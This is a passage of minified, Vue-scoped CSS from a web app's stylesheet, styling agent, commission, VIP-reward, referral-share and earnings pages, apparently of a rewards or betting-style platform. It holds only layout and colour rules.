.63rem}.agent-page .picker[data-v-b39d25dd]{width:100%;height:2.5rem;box-shadow:0 .05333rem .21333rem #d0d0ed5c;background-color:#fff;border-radius:.63rem;display:flex;justify-content:space-between;align-items:center;box-sizing:border-box;padding:.63rem;color:#333}.agent-page .picker img[data-v-b39d25dd]{width:1.25rem;height:1.25rem}.agent-page .table[data-v-b39d25dd]{padding:.63rem;border-radius:.63rem;box-shadow:0 .05333rem .21333rem #d0d0ed5c;background-color:#fff;margin:.81rem;margin-top:0}.agent-page .table .tbody[data-v-b39d25dd]{width:100%}.agent-page .table .tbody .tab-item[data-v-b39d25dd]{display:flex;flex-direction:column;align-items:center;margin-top:.63rem;position:relative}.agent-page .table .tbody .tab-item.block[data-v-b39d25dd]:after{content:"";position:absolute;width:1px;height:90%;left:100%;top:5%;background-color:#e3e3e3}.agent-page .table .tbody .tab-item .val[data-v-b39d25dd]{font-size:1rem;color:#000;line-height:1.13rem}.agent-page .table .tbody .tab-item .name[data-v-b39d25dd]{font-size:.75rem;color:#666;margin-top:.38rem;width:90%;text-align:center}.agent-page .list-item[data-v-b39d25dd]{margin:.81rem;box-shadow:0 .05333rem .21333rem #d0d0ed5c;background-color:#fff;border-radius:.63rem;padding:0 .63rem}.agent-page .list-item .name[data-v-b39d25dd]{height:2.5rem;line-height:2.5rem;color:#333;font-size:.94rem;border-bottom:1px solid #eee}.agent-page .list-item .val[data-v-b39d25dd]{height:1.88rem;line-height:1.88rem;display:flex;justify-content:space-between;color:#999}input[type=number][data-v-b39d25dd]::-webkit-inner-spin-button,input[type=number][data-v-b39d25dd]::-webkit-outer-spin-button{-webkit-appearance:none;margin:0}input[type=number][data-v-b39d25dd]{-moz-appearance:textfield}.agent-page[data-v-4e901a24]{padding-top:.63rem;box-sizing:border-box}.agent-page .top[data-v-4e901a24]{background:var(--mainBg1);margin-bottom:.81rem}.agent-page .top .picker-warp[data-v-4e901a24]{margin:.81rem;margin-bottom:0}.agent-page .top .picker[data-v-4e901a24]{width:100%;height:2.5rem;box-shadow:0 .05333rem .21333rem #d0d0ed5c;background-color:#fff;border-radius:.63rem;display:flex;justify-content:space-between;align-items:center;box-sizing:border-box;padding:.63rem;color:#333}.agent-page .top .picker img[data-v-4e901a24]{width:1.25rem;height:1.25rem}.agent-page .commission-item[data-v-4e901a24]{box-shadow:0 .05333rem .21333rem #d0d0ed5c;background-color:#fff;border-radius:.63rem;overflow:hidden;margin:.81rem;margin-top:0}.agent-page .commission-item .head[data-v-4e901a24]{display:flex;justify-content:space-between;line-height:2.5rem;padding:0 .63rem;background-color:#ff8616;color:#fff;font-size:.88rem;font-weight:700}.agent-page .commission-item .body .cell[data-v-4e901a24]{display:flex;justify-content:space-between;padding:.63rem;color:#666}.user-item[data-v-f13dee85]{margin:.63rem;background-color:#fff;border-bottom:1px solid #ddd;padding:.63rem}.user-item .cell[data-v-f13dee85]{display:flex;justify-content:space-between;font-size:.88rem;padding:.63rem 0}.rule-page[data-v-194f1ca2]{color:#222;font-size:.75rem}.rule-page .item[data-v-194f1ca2]{padding:.63rem;padding-bottom:0;position:relative}.rule-page .item .no[data-v-194f1ca2]{position:absolute;z-index:5;top:.69rem;background-color:#ffa43f;font-size:.75rem;text-align:center;color:#fff;width:6.25rem;height:1.19rem;line-height:1.19rem;box-sizing:border-box;padding:0 .63rem;transform:translate(-50%);left:50%;clip-path:polygon(7% 0%,93% 0%,100% 50%,93% 100%,7% 100%,0% 50%)}.rule-page .item[data-v-194f1ca2]:after{content:"";position:absolute;width:.63rem;height:1.19rem;left:calc(50% + 3.13rem);top:.69rem;background-color:#ffa43f;z-index:5;clip-path:polygon(50% 0%,100% 0%,50% 50%,100% 100%,50% 100%,0% 50%);transform:rotate(180deg)}.rule-page .item[data-v-194f1ca2]:before{content:"";position:absolute;width:.63rem;height:1.19rem;left:calc(50% - 3.75rem);top:.69rem;background-color:#ffa43f;z-index:5;clip-path:polygon(50% 0%,100% 0%,50% 50%,100% 100%,50% 100%,0% 50%)}.rule-page .item .body[data-v-194f1ca2]{margin-top:.63rem;line-height:.94rem;border:1px solid #ffa43f;padding:1.88rem .63rem .63rem;border-radius:.63rem .63rem 0 0;position:relative}.rule-page .item .body .block[data-v-194f1ca2]{position:absolute;left:0;top:0;width:1.56rem;height:1.56rem;border-top:.06667rem solid #ffa43f;border-left:.06667rem solid #ffa43f;border-radius:.56rem 0 0}.rule-page .item .body .block[data-v-194f1ca2]:before{content:"";position:absolute;width:.31rem;height:.31rem;left:.63rem;top:.63rem;background-color:#ffa43f;border-radius:50%}.rule-page .item .body .block[data-v-194f1ca2]:after{content:"";position:absolute;width:.31rem;height:.31rem;left:-1px;top:.44rem;background-color:#ffa43f;border-radius:50%}.rule-page table[data-v-194f1ca2]{width:100%;border-collapse:collapse}.rule-page table th[data-v-194f1ca2],.rule-page table td[data-v-194f1ca2]{border:1px solid #ffa43f!important;text-align:center;padding:.75rem 0!important;box-sizing:border-box;font-size:.63rem!important}.rule-page table th[data-v-194f1ca2]{background-color:#ffa43f;color:#fff}.rule-page table .lv[data-v-194f1ca2]{background-image:url([data-uri]);background-repeat:no-repeat;background-size:auto 1.25rem;background-position:center .25rem;text-indent:1.56rem;font-size:.63rem}.vip-page[data-v-eb9b0583]{min-height:100vh;overflow-y:auto;background-size:100% auto;color:#fff;padding-bottom:.94rem}.vip-page .text-content[data-v-eb9b0583]{word-wrap:break-word}.vip-page .text-content[data-v-eb9b0583] img{max-width:100%}.vip-page .nav-list[data-v-eb9b0583]{display:flex;align-items:center;color:#fff;font-size:.88rem;height:100%}.vip-page .nav-list .nav-item[data-v-eb9b0583]{display:flex;align-items:center;padding:0 1.56rem;height:100%;box-sizing:border-box;border-bottom:1px solid transparent}.vip-page .nav-list .nav-item.active[data-v-eb9b0583]{color:#ffe868;border-bottom:1px solid #ffe868}.vip-page .nav-list .nav-reward[data-v-eb9b0583]{position:absolute;right:1rem}.vip-page .user-head[data-v-eb9b0583]{border-radius:50%;border:1px solid #d2bc91}.vip-page .swiper[data-v-eb9b0583]{height:9.31rem;margin-bottom:.63rem}.vip-page .swiper .slide[data-v-eb9b0583]{width:15.13rem}.vip-page .swiper .slide .slide-conten[data-v-eb9b0583]{width:100%;height:100%;background-repeat:no-repeat;background-size:100% 100%;position:relative}.vip-page .swiper .slide .slide-conten .progress[data-v-eb9b0583]{background:#000000;border-radius:.44rem;overflow:hidden}.vip-page .swiper .slide .slide-conten .progress .next[data-v-eb9b0583]{background-color:#f22e18}.vip-page .item[data-v-eb9b0583]{background-size:100% 100%;height:5.25rem;display:flex;align-items:center;padding:0 .94rem;margin-bottom:.63rem;position:relative}.vip-page .item .btn[data-v-eb9b0583]{position:absolute;right:.44rem;bottom:.38rem;width:3.13rem;height:1.19rem;background:url([data-uri]) no-repeat;background-size:100% 100%;color:#7b1801;font-size:.63rem;line-height:1.19rem;text-align:center}.vip-page .item .monthlyReward[data-v-eb9b0583]{color:#f6da6d}.vip-page .item1[data-v-eb9b0583]{display:grid;grid-template-rows:1fr 1fr 1fr;flex-direction:column;justify-content:space-between;align-items:normal;height:7rem;padding:.63rem}.vip-page .item1 .bonus-icon[data-v-eb9b0583]{margin-right:.5rem}.vip-page .item1 .item-money[data-v-eb9b0583]{display:flex;align-items:center}.vip-page .item1 .item-amount-color[data-v-eb9b0583]{margin-top:0}.vip-page .item1 .btn[data-v-eb9b0583]{position:absolute;left:50%;margin-left:-1.56rem;bottom:.63rem}.vip-page .table-warp[data-v-eb9b0583]{border:1px solid #f7cc71;margin:0 .94rem;min-height:12.5rem;border-radius:.38rem;background:linear-gradient(180deg,#2e0002 0%,#510107 100%);overflow:hidden}.vip-page .table-warp .tab_box[data-v-eb9b0583]{height:2.38rem;margin-bottom:.63rem}.vip-page .table-warp .tab_container[data-v-eb9b0583]{display:flex;width:100%;height:2.38rem;align-items:center;justify-content:space-between}.vip-page .table-warp .tab_item[data-v-eb9b0583]{flex:1;display:flex;flex-direction:column;align-items:center;justify-content:center;height:100%;cursor:pointer;position:relative}.vip-page .table-warp .tab_item[data-v-eb9b0583]:not(:last-child):after{content:"";position:absolute;right:0;top:50%;transform:translateY(-50%);width:.25rem;height:1.25rem;background:url([data-uri]) no-repeat center center}.vip-page .table-warp .tab_item.active .tab_text[data-v-eb9b0583]{color:#fbe673}.vip-page .table-warp .tab_text[data-v-eb9b0583]{font-size:.75rem;font-weight:500;color:#fff;transition:color .3s ease;text-align:center}.vip-page .table-warp .tab_indicator[data-v-eb9b0583]{position:absolute;bottom:0;left:50%;transform:translate(-50%);width:1.25rem;height:.13rem;background:#fbe673;border-radius:1px}.vip-page .table-warp table[data-v-eb9b0583]{width:100%;font-size:.75rem;text-align:center}.vip-page .table-warp table thead[data-v-eb9b0583]{background:#410707}.vip-page .table-warp table thead tr[data-v-eb9b0583]{display:flex;justify-content:space-between}.vip-page .table-warp table thead tr th[data-v-eb9b0583]{width:33%}.vip-page .table-warp table th[data-v-eb9b0583],.vip-page .table-warp table td[data-v-eb9b0583]{padding:.63rem .31rem}.vip-page .table-warp table .table-item[data-v-eb9b0583]{display:flex;justify-content:space-between}.vip-page .table-warp table .table-item[data-v-eb9b0583]:nth-child(2n){background:linear-gradient(180deg,#240000 0%,#2c0001 100%)}.vip-page .table-warp table .table-item td[data-v-eb9b0583]{width:33%}.prc-warp[data-v-eb9b0583]{display:flex;flex-direction:column}.amount-color[data-v-eb9b0583],.reward-color[data-v-eb9b0583],.list-amount-color[data-v-eb9b0583],.item-amount-color[data-v-eb9b0583]{color:#fffe7d}.text-color[data-v-eb9b0583]{font-size:.75rem;font-weight:400}.amount-color[data-v-eb9b0583]{font-size:1rem;font-weight:700;margin-bottom:.13rem}.arrow-color[data-v-eb9b0583]{color:#b06e73}.time-down[data-v-eb9b0583]{background:linear-gradient(90deg,#77000c 0%,#60000b 100%);border:1px solid #f6da6d;text-align:center;border-radius:1.25rem;line-height:.63rem;font-size:.63rem;padding:0 .31rem;display:flex;align-items:center;justify-content:center;color:#f4b559;height:1.25rem}.time-down span[data-v-eb9b0583]{margin-right:.31rem;font-weight:700;text-align:left}.table-tip[data-v-eb9b0583]{margin:0 .94rem;background-color:var(--main-color-5);text-align:justify;font-size:.75rem;padding:.5rem 1.94rem;border-radius:0 0 .38rem .38rem;display:none}.progress_box[data-v-eb9b0583]{position:absolute;top:50%;right:5%;transform:translateY(-50%);width:90%}.progress_box .levelMaintenance[data-v-eb9b0583]{font-size:.63rem;text-align:center;margin-bottom:.31rem;color:#fff}.progress_box .progress-item[data-v-eb9b0583]{display:flex;align-items:flex-end;justify-content:right}.progress_box .progress-item[data-v-eb9b0583]:last-child{margin-bottom:0}.progress_box .progress-item .progress-label-box[data-v-eb9b0583]{white-space:normal;word-break:break-all;margin-right:.31rem;flex:1}.progress_box .progress-item .progress-label-box .progress-label-text[data-v-eb9b0583]{color:#f2d081;font-size:.63rem;line-height:1;font-weight:500;display:block;margin:0;padding:0;text-shadow:-1px -1px 0 #000,1px -1px 0 #000,-1px 1px 0 #000,1px 1px 0 #000}.progress_box .progress-item .progress-right-section[data-v-eb9b0583]{display:flex;flex-direction:column;align-items:flex-end;gap:1px;width:7.5rem;position:relative}.progress_box .progress-item .progress-right-section .progress-text-box[data-v-eb9b0583]{display:flex;align-items:center;justify-content:center;width:7.5rem;margin-top:.13rem}.progress_box .progress-item .progress-right-section .progress-text-box .progress-text[data-v-eb9b0583]{color:#fff;font-size:.5rem;white-space:nowrap;font-weight:500}.progress_box .progress-item .progress-right-section .progress-text-box_bj[data-v-eb9b0583]{position:absolute;right:0;top:0;z-index:1;height:100%}.progress_box .progress-item .progress-right-section .progress-text-box_bj .progress-text_achieved[data-v-eb9b0583]{color:#fff;white-space:nowrap;font-weight:500;transform:scale(.5);display:flex;align-items:center;justify-content:center;margin-top:-.19rem}.progress_box .progress-item .progress-right-section .progress-bar[data-v-eb9b0583]{width:100%;height:.63rem;background:#000000;border:1px solid #f6da6d;border-radius:.38rem;position:relative;overflow:hidden}.progress_box .progress-item .progress-right-section .progress-bar .progress-fill[data-v-eb9b0583]{height:100%;border-radius:.31rem;transition:width .3s ease;background:linear-gradient(90deg,#0d0a05 0%,#f2d081 99.99%)}.progress_box .progress-item .progress-right-section .progress-bar .progress-thumb[data-v-eb9b0583]{position:absolute;top:50%;left:3%;transform:translate(-50%,-50%);width:.63rem;height:.63rem;background:#180000;border-radius:50%;border:1px solid #f2d081;transition:left .3s ease}.progress_box .progress-item_bj[data-v-eb9b0583]{display:flex;align-items:center!important;justify-content:right;margin-bottom:.31rem!important}.progress_box .achieved-status[data-v-eb9b0583]{color:#fff;font-size:.69rem;text-align:center;margin:.5rem 0;font-weight:500}body:not([theme=theme1]) .nav-item.active[data-v-eb9b0583]{color:#0c97f6;border-bottom:1px solid #0c97f6}body:not([theme=theme1]) .vip-page .user-head[data-v-eb9b0583]{border-color:var(--main-color-4)}body:not([theme=theme1]) .time-down[data-v-eb9b0583]{background:linear-gradient(90deg,#100b32 0%,#1d174d 100%);border:1px solid #4c3ab0;color:#0c97f6}body:not([theme=theme1]) .text-color[data-v-eb9b0583],body:not([theme=theme1]) .amount-color[data-v-eb9b0583],body:not([theme=theme1]) .arrow-color[data-v-eb9b0583]{color:var(--main-color-1)}body:not([theme=theme1]) .list-amount-color[data-v-eb9b0583],body:not([theme=theme1]) .item-amount-color[data-v-eb9b0583]{color:var(--main-color-4)}body:not([theme=theme1]) .vip-page .swiper .slide .slide-conten .progress .next[data-v-eb9b0583]{background-color:var(--main-color-4)}body:not([theme=theme1]) .vip-page .table-warp[data-v-eb9b0583]{border:.13rem solid transparent;border-radius:.38rem .38rem 0 0;background-clip:padding-box,border-box;background-origin:padding-box,border-box;background-image:linear-gradient(to bottom,#0d0352,#100b32),var(--gradient-color-1)}body:not([theme=theme1]) .vip-page .table-warp table thead[data-v-eb9b0583]{background:rgba(5,0,43,.6588235294)}body:not([theme=theme1]) .vip-page .table-warp table .table-item[data-v-eb9b0583]:nth-child(2n){background:transparent}body:not([theme=theme1]) .vip-page .table-warp table .table-item[data-v-eb9b0583]:nth-child(odd){background:rgba(5,0,43,.6588235294)}body:not([theme=theme1]) .vip-page .table-tip[data-v-eb9b0583]{display:block}body:not([theme=theme1]) .vip-page .item .btn[data-v-eb9b0583]{background:var(--gradient-color-1);border-radius:.25rem;color:#fff}body:not([theme=theme1]) .vip-page .item .monthlyReward[data-v-eb9b0583]{color:var(--main-color-4)}body:not([theme=theme1]) .vip-page .progress_box .progress-bar[data-v-eb9b0583]{background:#080229}body:not([theme=theme1]) .vip-page .progress_box .progress-thumb[data-v-eb9b0583]{background:#080229}body:not([theme=theme1]) .vip-page .table-warp .tab_item[data-v-eb9b0583]:not(:last-child):after{background:url([data-uri]) no-repeat center center}.urPKStyle .bonus-icon[data-v-eb9b0583]{margin-right:0!important;margin-left:.94rem}.urPKStyle .vip-page .item .btn[data-v-eb9b0583]{right:unset!important;left:.44rem}.urPKStyle .head-item[data-v-eb9b0583]{margin-right:0!important;margin-left:.38rem}.urPKStyle .user-head[data-v-eb9b0583]{margin-left:.31rem}.urPKStyle .nav-reward[data-v-eb9b0583]{right:unset!important;left:1rem}.urPKStyle .next[data-v-eb9b0583]{left:unset!important;right:0}.urPKStyle .col-item[data-v-eb9b0583]{padding-right:0!important;padding-left:.31rem}.urPKStyle .col-item[data-v-eb9b0583]:nth-of-type(2n){padding-left:0!important;padding-right:.31rem!important}.urPKStyle .col-item.isLessItem[data-v-eb9b0583]:first-child{padding-left:.42rem!important;padding-right:0!important}.urPKStyle .col-item.isLessItem[data-v-eb9b0583]:nth-of-type(2n){padding-left:.21rem!important;padding-right:.21rem!important}.urPKStyle .col-item.isLessItem[data-v-eb9b0583]:last-child{padding-left:0!important;padding-right:.42rem!important}.urPKStyle .col-item.isLessItem .item .btn[data-v-eb9b0583]{left:50%}.urPKStyle .progress-label-box[data-v-eb9b0583]{margin-left:.31rem;margin-right:0!important}.urPKStyle .progress-item_bj[data-v-eb9b0583]{margin-bottom:.31rem}.share-box[data-v-3320a0ae]{background:#2a0606;border-radius:.5rem;padding:.63rem;border:1px solid #460a0d;color:#fff;width:100%;position:relative;box-sizing:border-box;font-size:.75rem}.share-box .share-top[data-v-3320a0ae]{display:flex;justify-content:space-between;border-bottom:1px solid #460a0d;padding-bottom:.63rem;padding-right:1.44rem;position:relative}.share-box .share-top .title[data-v-3320a0ae]{color:#d47f88}.share-box .share-top img[data-v-3320a0ae]{width:1.13rem;position:absolute;right:0;top:-.19rem}.share-box .share-info[data-v-3320a0ae]{display:flex;justify-content:space-between;padding-top:.63rem}.share-box .share-info .qr-section[data-v-3320a0ae]{display:flex;flex-direction:column;align-items:center;border:1px solid #ce878d;border-radius:.38rem;width:5.38rem;height:7.25rem;justify-content:space-between;margin-right:.63rem}.share-box .share-info .qr-section .qr-box[data-v-3320a0ae]{width:5.31rem;height:5.31rem;display:flex;align-items:center;justify-content:center;padding:.19rem;padding-bottom:0;box-sizing:border-box}.share-box .share-info .qr-section .save-btn[data-v-3320a0ae]{background:#60191d;color:#dec2bf;height:1.75rem;font-size:.75rem;width:100%;display:flex;align-items:center;justify-content:center;border-bottom-right-radius:.38rem;border-bottom-left-radius:.38rem}.share-box .share-info .shareIcon-section[data-v-3320a0ae]{display:flex;flex-direction:column;flex-grow:1;overflow:hidden}.share-box .share-info .shareIcon-section .name[data-v-3320a0ae]{color:#d47f88;margin-bottom:.5rem}.share-box .share-info .shareIcon-section .link[data-v-3320a0ae]{display:flex;align-items:center}.share-box .share-info .shareIcon-section .link .inputText[data-v-3320a0ae]{display:flex;align-items:center;background:#60191d;border-radius:.38rem;border:1px solid #ce878d;height:1.69rem;position:relative;padding-left:.44rem;box-sizing:border-box;width:85%}.share-box .share-info .shareIcon-section .link .inputText span[data-v-3320a0ae]{width:98%;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.share-box .share-info .shareIcon-section .link img[data-v-3320a0ae]{width:1.13rem;height:1.13rem;margin-left:.38rem}.share-box .share-info .shareIcon-section .share-list[data-v-3320a0ae]{display:flex;justify-content:flex-start;gap:.5rem;overflow-x:auto;overflow-y:hidden;white-space:nowrap;padding-top:.63rem;padding-bottom:.63rem}.share-box .share-info .shareIcon-section .share-list[data-v-3320a0ae]::-webkit-scrollbar{width:0;height:.13rem}.share-box .share-info .shareIcon-section .share-list[data-v-3320a0ae]::-webkit-scrollbar-track{background:#2a0606;border-radius:.13rem}.share-box .share-info .shareIcon-section .share-list[data-v-3320a0ae]::-webkit-scrollbar-thumb{background:#60191d;border-radius:.13rem}.share-box .share-info .shareIcon-section .share-list .item[data-v-3320a0ae]{display:flex;align-items:center;justify-content:center;flex-direction:column}.share-box .share-info .shareIcon-section .share-list .item .share-icon[data-v-3320a0ae]{width:2.38rem;height:2.38rem;display:flex;align-items:center;justify-content:center;border-radius:50%;border:1px solid #ce878d}.share-box .share-info .shareIcon-section .share-list .item .share-icon .share-img[data-v-3320a0ae]{width:1.13rem;height:1.13rem}.share-box .share-info .shareIcon-section .share-list .item .share-platform-icon[data-v-3320a0ae]{width:2.38rem;height:2.38rem;display:flex;align-items:center;justify-content:center}.share-box .share-info .shareIcon-section .share-list .item .share-platform-icon .share-platform[data-v-3320a0ae]{width:100%;height:100%;border-radius:50%}.share-box .share-info .shareIcon-section .share-list .item .share-name[data-v-3320a0ae]{margin-top:.38rem;font-size:.63rem}.share-box .share-preview-portal[data-v-3320a0ae]{position:fixed;top:-624.94rem;left:-624.94rem;pointer-events:none;opacity:0}.share-box .save-share-img[data-v-3320a0ae]{width:18.75rem;padding-bottom:5rem;position:relative}.share-box .save-share-img .picture[data-v-3320a0ae]{width:100%;height:34.5rem}.share-box .save-share-img .qrcode_box[data-v-3320a0ae]{width:100%;height:5rem;overflow:hidden;position:absolute;bottom:0;display:flex;justify-content:space-between;align-items:center;background-color:#000;box-sizing:border-box;padding:.63rem;box-shadow:0 -.31rem .94rem #00000080}.share-box .save-share-img .qrcode_box .left[data-v-3320a0ae]{display:flex;width:75%}.share-box .save-share-img .qrcode_box .left .img_box[data-v-3320a0ae]{display:flex;flex-direction:column;justify-content:space-between}.share-box .save-share-img .qrcode_box .left .img_box img[data-v-3320a0ae]{width:1.13rem;height:1.13rem}.share-box .save-share-img .qrcode_box .left .img_box .avatar[data-v-3320a0ae]{border-radius:50%}.share-box .save-share-img .qrcode_box .left .center[data-v-3320a0ae]{display:flex;flex-direction:column;justify-content:space-between;font-size:.63rem;margin-left:.63rem;color:#fff}.share-box .save-share-img .qrcode_box .left .center p[data-v-3320a0ae]{line-height:1.13rem;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;max-width:10rem}.share-box .save-share-img .qrcode_box .left .center span[data-v-3320a0ae]{color:#f9e46d;font-weight:600}.share-box .save-share-img .qrcode_box .right[data-v-3320a0ae]{height:3.75rem!important;width:3.75rem!important;padding:.13rem;background:#fff;border:.25rem solid #f9e46d;border-radius:.31rem}body:not([theme=theme1]) .share-box{background:linear-gradient(180deg,#0d0352 0%,#100b32 100%);border:1px solid #4c3ab0}body:not([theme=theme1]) .share-box .share-top{border-bottom:1px solid #00296d}body:not([theme=theme1]) .share-box .share-top .title{color:#0c97f6}body:not([theme=theme1]) .share-box .share-info .qr-section{border:1px solid #d4ceff}body:not([theme=theme1]) .share-box .share-info .qr-section .save-btn{background:#4938aa;color:#fff}body:not([theme=theme1]) .share-box .share-info .shareIcon-section .name{color:#0c97f6}body:not([theme=theme1]) .share-box .share-info .shareIcon-section .link .inputText{background:#393079;border:1px solid #d4ceff}body:not([theme=theme1]) .share-box .share-info .shareIcon-section .share-list::-webkit-scrollbar-track{background:#100b32}body:not([theme=theme1]) .share-box .share-info .shareIcon-section .share-list::-webkit-scrollbar-thumb{background:#4938aa}body:not([theme=theme1]) .share-box .share-info .shareIcon-section .share-list .item .share-icon{border:1px solid #d4ceff}.urPKStyle .qr-section .save-btn[data-v-3320a0ae]{height:fit-content;padding:.25rem}.content[data-v-1d604556]{display:flex;align-items:center}.content img[data-v-1d604556]{height:1.81rem}.earn_content[data-v-94c19713]{padding:3.31rem 0 1.25rem;background-color:#300000}.earn_content .share-pl[data-v-94c19713]{display:flex;color:#fff;font-size:.75rem;justify-content:space-around;text-align:center;padding:0 1.25rem 6.25rem}.earn_content .share-pl .pl-item[data-v-94c19713]{width:4.38rem;height:3.88rem;background-color:#380f0e;border-radius:.38rem;display:flex;justify-content:center;align-items:center;flex-direction:column}.earn_content .share-pl .pl-item img[data-v-94c19713]{width:1.75rem;height:1.75rem;margin-bottom:.31rem}.earn_content .my_swiper_box[data-v-94c19713]{position:relative}.earn_content .swiper[data-v-94c19713]{height:21.25rem;padding:0 1rem}.earn_content .swiper .slide[data-v-94c19713]{background-size:100% 100%;padding-bottom:1.88rem}.earn_content .swiper .slide .team[data-v-94c19713]{font-family:PingFang SC;color:#f9d157;font-size:.88rem;line-height:1.25rem;width:8.75rem;height:1.88rem;background-size:100% 100%;text-align:center;position:absolute;top:.44rem;left:-.25rem}.earn_content .swiper .slide .club_box[data-v-94c19713]{margin-top:2.63rem;padding:0 1.25rem;height:6.88rem}.earn_content .swiper .slide .club_box .club[data-v-94c19713]{display:flex;align-items:center;justify-content:space-between;margin-bottom:.94rem}.earn_content .swiper .slide .club_box .club .left[data-v-94c19713]{display:flex;align-items:center}.earn_content .swiper .slide .club_box .club .left span[data-v-94c19713]{color:#cbc1b8;font-size:.88rem;line-height:1.25rem}.earn_content .swiper .slide .club_box .club .left .star[data-v-94c19713]{min-width:4.06rem;height:1.38rem;margin-left:.69rem;background:url([data-uri]) no-repeat;background-size:100% 100%;display:flex;align-items:center;justify-content:center;padding:0 .38rem;border:.13rem solid #c89e5f;border-radius:.69rem}.earn_content .swiper .slide .club_box .club .left .star img[data-v-94c19713]{width:1.25rem;margin-top:.16rem}.earn_content .swiper .slide .club_box .club .left .why[data-v-94c19713]{position:relative}.earn_content .swiper .slide .club_box .club .left .why img[data-v-94c19713]{width:1.13rem;height:1.13rem;margin-left:.44rem}.earn_content .swiper .slide .club_box .club .left .why p[data-v-94c19713]{background-size:100% 100%;width:10.94rem;position:absolute;top:1.25rem;right:-.38rem;color:#d57d89;line-height:1.06rem;font-size:.75rem;padding:.5rem .19rem .38rem;z-index:11}.earn_content .swiper .slide .club_box .club .right[data-v-94c19713]{background:linear-gradient(180deg,#760312 0%,#61000b 100%);padding:.19rem .69rem;font-size:.75rem;line-height:1.06rem;color:#fff;box-shadow:0 1px 1px #0003;border-radius:.19rem}.earn_content .swiper .slide .club_box .member_box .member[data-v-94c19713]{display:flex;align-items:center;justify-content:space-between;margin-top:.5rem}.earn_content .swiper .slide .club_box .member_box .member .left[data-v-94c19713]{color:#cb7e84;font-size:.69rem;line-height:1.06rem;display:flex;align-items:center}.earn_content .swiper .slide .club_box .member_box .member .left p[data-v-94c19713]{width:8.13rem;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.earn_content .swiper .slide .club_box .member_box .member .left img[data-v-94c19713]{height:1.13rem;width:1.13rem;margin-right:.19rem}.earn_content .swiper .slide .club_box .member_box .member .right[data-v-94c19713]{background-color:#180000;box-shadow:0 -1px #521f24 inset;width:11rem;height:.75rem;border-radius:6.25rem;font-size:.63rem;line-height:1.25rem;color:#fff;display:flex;align-items:center;justify-content:center;position:relative}.earn_content .swiper .slide .club_box .member_box .member .right img[data-v-94c19713]{width:.44rem;height:.69rem}.earn_content .swiper .slide .club_box .member_box .member .right .progress[data-v-94c19713]{position:absolute;top:0;left:0;right:0;bottom:0;background-color:#cb2538;border-radius:6.25rem;display:flex;align-items:center;justify-content:center}.earn_content .swiper .slide .club_box .member_box .member .right .money[data-v-94c19713]{position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;display:flex;align-items:center;justify-content:center}.earn_content .swiper .slide .club_box .member_box1[data-v-94c19713]{color:#cb7e84;font-size:.75rem;line-height:1.06rem;text-align:center;padding:.75rem 0}.earn_content .swiper .slide .rebate_box[data-v-94c19713]{padding:.44rem 1.25rem}.earn_content .swiper .slide .rebate_box .title_rebate[data-v-94c19713]{color:#cbc1b8;font-size:.88rem;line-height:1.25rem;margin-top:.31rem}.earn_content .swiper .slide .rebate_box .rebate_list[data-v-94c19713]{padding:.38rem 1rem;border:1px solid #460a0d;border-radius:.5rem;display:flex;justify-content:space-between;align-items:flex-start;margin-top:1px;min-height:7.5rem;height:fit-content}.earn_content .swiper .slide .rebate_box .rebate_list .rebate_item[data-v-94c19713]{display:flex;flex-direction:column;align-items:center;width:25%}.earn_content .swiper .slide .rebate_box .rebate_list .rebate_item img[data-v-94c19713]{width:4.38rem;height:3.75rem}.earn_content .swiper .slide .rebate_box .rebate_list .rebate_item p[data-v-94c19713]{font-size:.63rem;line-height:.81rem;color:#ce8191;text-align:center}.earn_content .swiper .slide .rebate_box .rebate_list .rebate_item p span[data-v-94c19713]{color:#fde978}.earn_content .swiper .slide .rebate_box .rebate_list .rebate_item p .count_up_box[data-v-94c19713]{display:flex;justify-content:center}.earn_content .swiper .slide .rebate_box .rebate_list .rebate_item p .count_up_box img[data-v-94c19713]{width:.56rem;height:.75rem;margin-left:.19rem}.earn_content .swiper .slide .rebate_box .rebate_list .rebate_item p img[data-v-94c19713]{width:.5rem;height:.63rem}.earn_content .indicators[data-v-94c19713]{display:flex;align-items:center;justify-content:center;position:absolute;bottom:.38rem;left:50%;transform:translate(-50%);z-index:1}.earn_content .indicators img[data-v-94c19713]{width:1.13rem;height:1.44rem}.earn_content .indicators .indicators_list[data-v-94c19713]{margin:0 1rem;display:flex;align-items:center;justify-content:space-between}.earn_content .indicators .indicators_list p img[data-v-94c19713]{height:.44rem;width:.44rem;margin:0 .19rem}.earn_content .Withdrawable_box[data-v-94c19713]{margin:.44rem .5rem 0;background-size:100% 100%;height:9.06rem;display:flex;flex-direction:column;justify-content:space-between;padding-bottom:1.44rem}.earn_content .Withdrawable_box .Withdrawable_box_top[data-v-94c19713]{padding:.31rem 1.06rem 0 1.44rem}.earn_content .Withdrawable_box .Withdrawable_box_top .Withdrawable_box_head[data-v-94c19713]{display:flex;justify-content:space-between;align-items:center}.earn_content .Withdrawable_box .Withdrawable_box_top .Withdrawable_box_head .left[data-v-94c19713]{color:#cbc1b8;font-size:.88rem}.earn_content .Withdrawable_box .Withdrawable_box_top .Withdrawable_box_head .right_btn[data-v-94c19713]{display:flex;align-items:center}.earn_content .Withdrawable_box .Withdrawable_box_top .Withdrawable_box_head .right_btn p[data-v-94c19713]{font-size:.75rem}.earn_content .Withdrawable_box .Withdrawable_box_top .Withdrawable_box_head .right_btn p[data-v-94c19713]:nth-child(1){background:url([data-uri]) no-repeat;background-size:100% 100%;padding:.5rem 1.06rem .63rem;color:#2f2d30;line-height:1.06rem;font-weight:500;margin-right:.44rem}.earn_content .Withdrawable_box .Withdrawable_box_top .Withdrawable_box_head .right_btn p[data-v-94c19713]:nth-child(2){background:linear-gradient(180deg,#77020e 0%,#5d000a 100%);box-shadow:0 1px 1px #0003;padding:.38rem 1.06rem;color:#fff;line-height:1.06rem;font-weight:500;border-radius:.25rem}.earn_content .Withdrawable_box .Withdrawable_box_top .Withdrawable_box_head .right_btn .active[data-v-94c19713]{background:linear-gradient(180deg,#77020e 0%,#5d000a 100%)!important;box-shadow:0 1px 1px #0003!important;padding:.38rem 1.06rem!important;color:#fff!important;line-height:1.06rem!important;font-weight:500!important;border-radius:.25rem!important}.earn_content .Withdrawable_box .Withdrawable_box_top .Withdrawable_box_money[data-v-94c19713]{display:flex;align-items:center}.earn_content .Withdrawable_box .Withdrawable_box_top .Withdrawable_box_money 